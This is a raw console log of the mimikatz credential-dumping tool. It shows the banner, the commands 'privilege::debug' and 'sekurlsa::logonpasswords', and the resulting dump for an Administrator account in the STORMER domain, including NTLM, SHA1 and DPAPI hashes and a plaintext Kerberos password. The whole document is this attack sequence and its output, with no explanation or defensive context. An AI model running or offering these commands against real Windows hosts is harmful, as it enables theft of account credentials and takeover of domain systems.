 [+] Please wait until loaded...
.#####.   mimikatz 2.1.1 (x64) built on Jul 19 2018 22:05:58 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 8141642 (00000000:007c3b4a)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : STORMER
Logon Server      : STAR
Logon Time        : 4/30/2019 6:07:39 PM
SID               : S-1-5-21-2240871987-3423588353-339587733-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : STORMER
* NTLM     : 64f12cddaa88057e06a81b54e73b949b
* SHA1     : cba4e545b7ec918129725154b29f055e4cd5aea8
* DPAPI    : d3fa397de29f591349727e2a3ada5781
tspkg :
wdigest :
* Username : Administrator
* Domain   : STORMER
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : STORMER.LOCAL
* Password : Password1
ssp :
credman :